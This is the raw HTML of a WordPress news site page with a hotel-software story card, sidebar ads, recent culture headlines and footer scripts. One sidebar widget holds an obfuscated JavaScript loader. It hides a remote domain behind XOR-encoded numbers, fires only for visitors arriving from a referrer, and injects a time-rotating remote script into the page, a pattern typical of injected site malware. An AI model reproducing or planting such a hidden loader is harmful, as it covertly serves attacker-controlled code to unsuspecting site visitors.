        <a class="aft-post-image-link" aria-label="Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels" href="https://usapostclick.com/usa-travel/lighthouse-launches-ai-based-intelligent-channel-management-with-pricing-promotion-and-distribution-capabilities-for-independent-hotels/"></a>
        <img post-id="58167" fifu-featured="1" src="https://cdn.nwe.io/files/x/a1/b5/3b259e7947923ac324e280e8c955.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels" title="Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels" title="Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/usa-travel/" aria-label="Travel">
                                 Travel
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/usa-travel/lighthouse-launches-ai-based-intelligent-channel-management-with-pricing-promotion-and-distribution-capabilities-for-independent-hotels/">Lighthouse Launches AI-Based Intelligent Channel Management With Pricing, Promotion and Distribution Capabilities for Independent Hotels</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    July 18, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>